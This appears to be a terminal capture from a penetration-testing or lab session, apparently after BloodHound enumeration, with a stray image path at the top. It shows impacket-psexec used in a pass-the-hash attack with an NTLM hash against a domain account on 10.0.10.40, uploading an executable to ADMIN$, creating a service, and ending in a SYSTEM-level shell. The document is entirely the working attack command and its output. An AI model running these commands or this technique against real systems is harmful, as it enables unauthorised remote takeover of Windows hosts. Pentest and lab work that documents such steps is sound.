 ┌──(tarnished㉿tarnished)-[~/tmp/bloodhound]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b label.local/acl-test@10.0.10.40
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file fQuXHdaU.exe
[*] Opening SVCManager on 10.0.10.40.....
[*] Creating service jxwy on 10.0.10.40.....
[*] Starting service jxwy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>